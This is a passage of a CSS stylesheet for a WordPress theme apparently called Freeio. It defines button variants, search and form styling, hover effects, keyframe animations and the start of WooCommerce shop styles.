  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.btn-action-icon.loading {
  color: transparent !important;
}

.btn-action-icon.loading:before {
  line-height: 40px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
}

.list-action [class*="btn"] i {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: #f4f4f4;
  color: #717171;
  font-size: 1.0625rem;
  height: 45px;
  line-height: 45px;
  width: 45px;
  text-align: center;
  border-radius: 50%;
  margin-right: .5rem;
}

.list-action [class*="btn"]:hover i {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.list-action [class*="added"] i {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.list-action [class*="added"]:hover i:before {
  content: "\e646";
  font-family: 'themify';
  font-weight: 400;
}

.list-action [class*="btn"].loading i:before {
  display: inline-block;
  animation: rotate_icon 1500ms linear 0s normal none infinite running;
  -webkit-animation: rotate_icon 1500ms linear 0s normal none infinite running;
  content: '\f110';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

@media (min-width: 1200px) {
  .list-action .review {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem;
    min-width: 200px;
    text-align: center;
  }
}

.list-action > * {
  display: inline-block;
  margin-right: 0.625rem;
}

@media (min-width: 1200px) {
  .list-action > * {
    margin-right: 1.875rem;
  }
}

.list-action > *:last-child {
  margin-right: 0 !important;
}

.view_all {
  font-weight: 500;
  display: inline-block;
  font-size: 14px;
}

.view_all:focus, .view_all:hover {
  text-decoration: underline;
}

.pre {
  margin-right: 0.5rem !important;
  vertical-align: middle;
  line-height: 1;
}

.next {
  margin-left: 0.5rem !important;
  vertical-align: middle;
  line-height: 1;
}

.btn-freelancer-alert:before,
.btn-job-alert:before {
  content: "\f142";
  font-family: "Flaticon";
  margin-right: 10px;
  font-size: 25px;
  line-height: 0;
  vertical-align: sub;
  display: inline-block;
}

.btn-second {
  background: var(--freeio-second-color);
  border-color: var(--freeio-second-color);
  color: #fff;
}

.btn-second:active, .btn-second:hover {
  background: var(--freeio-second-hover-color);
  border-color: var(--freeio-second-hover-color);
  color: #fff;
}

.btn-outline.btn-primary {
  background: transparent;
  border-color: #0d6efd;
  color: #0d6efd;
}

.btn-outline.btn-primary:hover {
  color: #fff;
  border-color: #0d6efd;
  background: #0d6efd;
}

.btn-outline.btn-success {
  background: transparent;
  border-color: #198754;
  color: #198754;
}

.btn-outline.btn-success:hover {
  color: #FFFFFF;
  border-color: #198754;
  background: #198754;
}

.btn-outline.btn-info {
  background: transparent;
  border-color: #0dcaf0;
  color: #0dcaf0;
}

.btn-outline.btn-info:hover {
  color: #FFFFFF;
  border-color: #0dcaf0;
  background: #0dcaf0;
}

.btn-outline.btn-danger {
  background: transparent;
  border-color: #dc3545;
  color: #dc3545;
}

.btn-outline.btn-danger:hover {
  color: #FFFFFF;
  border-color: #dc3545;
  background: #dc3545;
}

.btn-outline.btn-warning {
  background: transparent;
  border-color: #ffc107;
  color: #ffc107;
}

.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #ffc107;
  background: #ffc107;
}

.btn-inverse.btn-primary:hover {
  color: #0d6efd;
  background: #FFFFFF;
}

.btn-inverse.btn-success:hover {
  color: #198754;
  background: #FFFFFF;
}

.btn-inverse.btn-info:hover {
  color: #0dcaf0;
  background: #FFFFFF;
}

.btn-inverse.btn-danger:hover {
  color: #dc3545;
  background: #FFFFFF;
}

.btn-inverse.btn-warning:hover {
  color: #ffc107;
  background: #FFFFFF;
}

.btn-inverse.btn-theme:hover {
  color: var(--freeio-theme-color);
  background: #FFFFFF;
}

.btn-inverse.btn-second:hover {
  color: var(--freeio-second-color);
  background: #FFFFFF;
}

.view-more-btn i {
  margin-left: 12px;
}

.reamore {
  font-size: 14px;
  font-weight: 500;
  color: var(--freeio-theme-color) !important;
  text-transform: uppercase;
  padding: 0 0 4px;
  border-bottom: 2px solid var(--freeio-theme-color);
}

.reamore i {
  margin-left: 8px;
}

.btn-browse {
  text-transform: uppercase;
  font-size: 12px;
  padding: 10px 15px;
  border: 1px solid #eaeff5;
  border-radius: 50px;
  line-height: 1.42857143;
}

.btn-browse:hover, .btn-browse:focus {
  background: var(--freeio-theme-color);
  color: #fff;
  border-color: var(--freeio-theme-color);
}

.apus-loadmore-btn {
  display: inline-block;
  padding: 10px 30px;
  border: 1px solid #24324A;
  text-transform: capitalize;
  font-weight: 600;
  color: #24324A;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 8px;
  position: relative;
}

@media (min-width: 1200px) {
  .apus-loadmore-btn {
    padding: 10px 40px;
  }
}

.apus-loadmore-btn:hover, .apus-loadmore-btn:focus {
  color: #fff;
  border-color: #24324A;
  background-color: #24324A;
}

.apus-loadmore-btn.loading {
  border-color: transparent !important;
  background-color: transparent !important;
  color: transparent !important;
}

.apus-loadmore-btn.loading:after {
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.viewmore-products-btn {
  position: relative;
}

.viewmore-products-btn:before {
  content: '';
  position: absolute;
  top: -2px;
  left: -2px;
  width: calc(100% + 4px);
  height: calc(100% + 4px);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll center center/20px auto;
}

.viewmore-products-btn.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

button:focus,
.btn:focus {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.radius-0 {
  border-radius: 0 !important;
}

.radius-circle {
  border-radius: 100px !important;
}

.read-more {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--freeio-theme-color);
}

.btn-theme.btn-white {
  background: #fff;
  color: var(--freeio-theme-color) !important;
  border-color: #fff;
}

.btn-theme.btn-white:active, .btn-theme.btn-white:hover {
  background-color: var(--freeio-theme-color);
  color: #fff !important;
  border-color: var(--freeio-theme-color);
}

.btn-purple {
  background: #bc7cbf;
  color: #fff;
  border-color: #bc7cbf;
}

.btn-purple:active, .btn-purple:hover {
  color: #fff;
  background: #b36bb7;
  border-color: #b36bb7;
}

.btn-brown {
  background: transparent;
  color: #c0c0c0;
  border-color: #4e4f4f;
}

.btn-brown:focus, .btn-brown:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn-back {
  padding: 8px 15px;
  border-radius: 2px;
  background: rgba(255, 58, 114, 0.1);
  color: #ff7c39;
  border-color: #ff7c39;
}

.btn-back:focus, .btn-back:hover {
  color: #fff;
  background: #ff3a72;
  border-color: #ff7c39;
}

.btn-white.btn-br-white {
  background: #fff;
  color: var(--freeio-link-color);
  border-color: #fff;
}

.btn-white.btn-br-white:active, .btn-white.btn-br-white:hover {
  color: var(--freeio-link-color);
  background: #d9d9d9;
  border-color: #d9d9d9;
}

.btn-readmore {
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  text-decoration: underline;
  color: var(--freeio-theme-hover-color);
}

.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}

.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

.btn-outline.btn-white {
  background: transparent;
  color: #fff;
  border-color: #fff;
}

.btn-outline.btn-white:active, .btn-outline.btn-white:hover {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.btn-primary.btn-inverse:active, .btn-primary.btn-inverse:hover {
  background: #fff !important;
  color: #0d6efd !important;
  border-color: #0d6efd !important;
}

.btn-theme {
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  color: #fff;
}

.btn-theme:active, .btn-theme:hover {
  background: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
  color: #fff;
}

.btn-green {
  color: #48C740;
  background-color: #fff;
  border-color: #48C740;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.btn-green:hover {
  color: #000;
  background-color: white;
  border-color: #5acd53;
}

.btn-check:focus + .btn-green, .btn-green:focus {
  color: #000;
  background-color: white;
  border-color: #5acd53;
  box-shadow: 0 0 0 0.25rem rgba(72, 199, 64, 0.5);
}

.btn-check:checked + .btn-green,
.btn-check:active + .btn-green, .btn-green:active, .btn-green.active,
.show > .btn-green.dropdown-toggle {
  color: #000;
  background-color: white;
  border-color: #5acd53;
}

.btn-check:checked + .btn-green:focus,
.btn-check:active + .btn-green:focus, .btn-green:active:focus, .btn-green.active:focus,
.show > .btn-green.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(72, 199, 64, 0.5);
}

.btn-green:disabled, .btn-green.disabled {
  color: #000;
  background-color: #fff;
  border-color: #48C740;
}

.btn-dark {
  color: #0D263B;
  background-color: #fff;
  border-color: #0D263B;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
}

.btn-dark:hover {
  color: #000;
  background-color: white;
  border-color: #253c4f;
}

.btn-check:focus + .btn-dark, .btn-dark:focus {
  color: #000;
  background-color: white;
  border-color: #253c4f;
  box-shadow: 0 0 0 0.25rem rgba(13, 38, 59, 0.5);
}

.btn-check:checked + .btn-dark,
.btn-check:active + .btn-dark, .btn-dark:active, .btn-dark.active,
.show > .btn-dark.dropdown-toggle {
  color: #000;
  background-color: white;
  border-color: #253c4f;
}

.btn-check:checked + .btn-dark:focus,
.btn-check:active + .btn-dark:focus, .btn-dark:active:focus, .btn-dark.active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.25rem rgba(13, 38, 59, 0.5);
}

.btn-dark:disabled, .btn-dark.disabled {
  color: #000;
  background-color: #fff;
  border-color: #0D263B;
}

.btn-theme-rgba10 {
  background: var(--freeio-theme-color-010);
  border-color: transparent;
  color: var(--freeio-theme-color);
}

.btn-theme-rgba10:hover, .btn-theme-rgba10:focus {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: transparent;
}

.btn-theme.btn-outline {
  color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  background: transparent;
}

.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
}

.btn-outline.btn-green {
  color: #48C740;
  border-color: #48C740;
  background: transparent;
}

.btn-outline.btn-green:hover, .btn-outline.btn-green:active {
  color: #fff;
  background: #48C740;
  border-color: #48C740;
}

/* Search
------------------------------------------------*/
.search-popup .dropdown-menu {
  padding: 10px;
}

.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}

.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 0.65rem;
}

.searchform .input-group-btn {
  line-height: 100%;
}

.search-category .btn {
  margin-left: 10px !important;
  border-radius: 4px !important;
}

.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}

.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
.chosen-container {
  width: 100% !important;
}

.input-group-form {
  border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}

.input-group-form .form-control-reversed {
  border: 0px;
  background: #e5e5e5;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}

.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.input-group-form .input-group-addon {
  border: 0;
  background: #e5e5e5;
  border-radius-left: 4px;
}

.btn-compare,
.btn-favorites {
  font-size: 21px;
  line-height: 1;
}

.btn-compare .count,
.btn-favorites .count {
  font-size: 13px;
  display: inline-block;
  font-weight: 600;
  color: #fff;
  background-color: var(--freeio-theme-color);
  border-radius: 50%;
  padding: 4px 7px;
  vertical-align: top;
  margin-top: -10px;
  margin-left: -14px;
}

.btn-underline {
  text-decoration: underline;
}

.btn-underline:hover {
  color: var(--freeio-theme-color);
}

.btn-view-all-photos {
  background-color: #fff;
}

.btn-view-all-photos i {
  display: inline-block;
  margin-right: 8px;
}

@media (max-width: 991px) {
  .btn-view-all-photos {
    padding: 5px 10px;
  }
}

.btn-view i,
.view-my-listings i {
  display: inline-block;
  margin-left: 5px;
}

.btn-view {
  font-weight: 700;
  white-space: nowrap;
  padding: 0;
  border: 0;
  background: transparent;
  color: var(--freeio-link-color);
}

.btn-view:hover, .btn-view:focus {
  color: var(--freeio-theme-color);
  background: transparent;
}

.btn-show-filter i {
  display: inline-block;
  margin-left: 10px;
  line-height: 1;
  vertical-align: middle;
  font-size: 16px;
}

.btn-app {
  line-height: 1;
  color: #fff;
  background-color: var(--freeio-second-color);
  padding: 10px 20px;
  border-radius: 8px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-align: left;
}

@media (min-width: 1200px) {
  .btn-app {
    padding: 14px 25px;
  }
}

.btn-app:hover, .btn-app:focus {
  color: #fff;
  background-color: var(--freeio-link-color);
}

.btn-app .app-icon {
  font-size: 20px;
  line-height: 1;
  width: 40px;
  padding-right: 20px;
  flex-shrink: 0;
}

@media (min-width: 1200px) {
  .btn-app .app-icon {
    width: 42px;
    font-size: 25px;
  }
}

.btn-app .inner {
  padding-left: 20px;
  flex-grow: 1;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}

.btn-app .name-app {
  display: block;
  font-size: 0.9375rem;
  font-weight: 500;
  margin-top: 5px;
}

.btn-app .sub {
  font-size: 12px;
}

.btn-app.st_white {
  background: rgba(255, 255, 255, 0.1);
}

.btn-app.st_white:hover, .btn-app.st_white:focus {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

.btn-app.st_white .inner {
  padding: 0;
  border: 0;
}

.btn-app.st_green {
  background: #F1FCFA;
  color: var(--freeio-link-color);
}

.btn-app.st_green:hover, .btn-app.st_green:focus {
  color: var(--freeio-link-color);
  background: #c7f3eb;
}

.btn-app.st_green .inner {
  padding: 0;
  border: 0;
}

.btn-app.st_dark {
  background: #222222;
}

.btn-app.st_dark:hover, .btn-app.st_dark:focus {
  background: var(--freeio-second-color);
}

.btn-app.st_gray {
  background: #F0EFEC;
  color: var(--freeio-link-color);
}

.btn-app.st_gray:hover, .btn-app.st_gray:focus {
  color: #fff;
  background: var(--freeio-second-color);
}

.btn-light-theme {
  border: 0;
  text-transform: uppercase;
  background-color: var(--freeio-theme-color-010);
  color: var(--freeio-theme-color);
  padding: 11px 35px;
}

.btn-light-theme:hover, .btn-light-theme:focus {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.filter {
  padding: 8px 20px;
  border: 0;
  background-color: #F4F4F4;
  color: var(--freeio-text-color);
}

@media (min-width: 1200px) {
  .filter {
    padding: 8px 1.875rem;
  }
}

.filter i {
  margin-right: 10px;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.filter:hover, .filter:focus {
  color: #fff;
  background-color: var(--freeio-theme-color);
}

.save-search-btn,
.reset-search-btn {
  white-space: nowrap;
}

.save-search-btn i,
.reset-search-btn i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}

.mobile-menu-icon {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 16px;
  line-height: 1;
  border-top: 2px solid #222222;
}

.mobile-menu-icon:after, .mobile-menu-icon:before {
  content: '';
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background-color: #222222;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 2px;
}

.mobile-menu-icon:after {
  width: 15px;
  height: 2px;
}

.mobile-menu-icon:before {
  width: 100%;
  height: 2px;
  bottom: 50%;
}

.mobile-menu-icon:hover:after {
  width: 100%;
}

/* 2. utilities */
@keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate_icon {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* 3. theme effect */
.effect-1 {
  position: relative;
}

.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}

.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: var(--freeio-theme-color);
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
}

.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.image-overlay-1:after {
  top: -100%;
}

.image-overlay-1:before {
  bottom: -100%;
}

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

@keyframes scale {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8) translateY(50px);
    -moz-transform: scale(0.8) translateY(50px);
    -ms-transform: scale(0.8) translateY(50px);
    -o-transform: scale(0.8) translateY(50px);
    transform: scale(0.8) translateY(50px);
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes scale {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.8) translateY(50px);
    -moz-transform: scale(0.8) translateY(50px);
    -ms-transform: scale(0.8) translateY(50px);
    -o-transform: scale(0.8) translateY(50px);
    transform: scale(0.8) translateY(50px);
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes fancy {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(110px) rotateY(20deg);
    -moz-transform: translateY(110px) rotateY(20deg);
    -ms-transform: translateY(110px) rotateY(20deg);
    -o-transform: translateY(110px) rotateY(20deg);
    transform: translateY(110px) rotateY(20deg);
    transform-origin: left;
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@keyframes fancy {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(110px) rotateY(20deg);
    -moz-transform: translateY(110px) rotateY(20deg);
    -ms-transform: translateY(110px) rotateY(20deg);
    -o-transform: translateY(110px) rotateY(20deg);
    transform: translateY(110px) rotateY(20deg);
    transform-origin: left;
    transition-property: opacity, transform;
    transition-duration: 1.2s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}

@-webkit-keyframes slide-up {
  0% {
    -webkit-transform: translate3d(0, 3rem, 0);
    transform: translate3d(0, 3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-up {
  0% {
    -webkit-transform: translate3d(0, 3rem, 0);
    transform: translate3d(0, 3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-left {
  0% {
    -webkit-transform: translate3d(3rem, 0, 0);
    transform: translate3d(3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-left {
  0% {
    -webkit-transform: translate3d(3rem, 0, 0);
    transform: translate3d(3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-right {
  0% {
    -webkit-transform: translate3d(-3rem, 0, 0);
    transform: translate3d(-3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-right {
  0% {
    -webkit-transform: translate3d(-3rem, 0, 0);
    transform: translate3d(-3rem, 0, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slide-down {
  0% {
    -webkit-transform: translate3d(0, -3rem, 0);
    transform: translate3d(0, -3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slide-down {
  0% {
    -webkit-transform: translate3d(0, -3rem, 0);
    transform: translate3d(0, -3rem, 0);
    opacity: 0;
    filter: alpha(opacity=0);
    transition-property: opacity, transform;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.scale {
  animation-name: scale;
}

.fancy {
  animation-name: fancy;
}

.slide-up {
  animation-name: slide-up;
}

.slide-left {
  animation-name: slide-left;
}

.slide-right {
  animation-name: slide-right;
}

.slide-down {
  animation-name: slide-down;
}

.delay-1 {
  transition-delay: 0.1s;
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.delay-2 {
  transition-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.delay-3 {
  transition-delay: 0.3s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

/* 6. woocommerce */
/*-------------------------------------------
    Style for woocommerce
-------------------------------------------*/
body.woocommerce #main-container,
body.woocommerce-page #main-container {
  padding-bottom: 2rem;
}

@media (min-width: 1200px) {
  body.woocommerce #main-container,
  body.woocommerce-page #main-container {
    padding-bottom: 3.8rem;
  }
}

body.woocommerce.single-product #main-container,
body.woocommerce-page.single-product #main-container {
  padding-bottom: 0;
}

.woocommerce div.product .stock {
  color: var(--freeio-link-color);
}

.woocommerce div.product .stock:before {
  display: inline-block;
  width: 18px;
  height: 18px;
  text-align: center;
  line-height: 18px;
  border-radius: 50%;
  font-size: 8px;
  color: var(--freeio-theme-color);
  background: var(--freeio-theme-color-010);
  margin-right: 10px;
  content: "\f00c";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  vertical-align: middle;
}

.woo-pay-perfect {
  font-size: 16px;
  font-weight: 600;
  margin-top: 1.875rem;
}

.woo-pay-perfect p:last-child {
  margin-bottom: 0;
}

.update_cart {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}

.woocommerce-shipping-destination {
  color: var(--freeio-link-color);
}

.woocommerce-shipping-destination strong {
  font-weight: 400;
}

.woocommerce-shipping-methods {
  font-size: 0.9375rem;
}

.woocommerce-shipping-methods label {
  font-weight: 500 !important;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last,
.woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: calc(50% - 15px);
}

.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: right;
  margin-left: 30px;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
  background-color: #fff;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
}

.woocommerce a.added_to_cart,
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button {
  line-height: 1.85;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  border-radius: 4px;
  white-space: nowrap;
  font-size: 0.9375rem;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 1px solid var(--freeio-theme-color);
  padding: 0.65rem 1.9rem !important;
  background: var(--freeio-theme-color);
  color: #fff;
  text-transform: capitalize;
}

@media (max-width: 1199px) {
  .woocommerce a.added_to_cart,
  .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
  .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
  .woocommerce #respond input#submit, .woocommerce input.button, .woocommerce button.button, .woocommerce a.button {
    padding-right: 18px !important;
    padding-left: 18px !important;
  }
}

.woocommerce a.added_to_cart:hover, .woocommerce a.added_to_cart:focus,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:hover, .woocommerce input.button:disabled[disabled]:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus {
  background: var(--freeio-theme-hover-color);
  border-color: var(--freeio-theme-hover-color);
  color: #fff;
}

.woocommerce a.added_to_cart i,
.woocommerce input.button:disabled i, .woocommerce input.button:disabled[disabled] i,
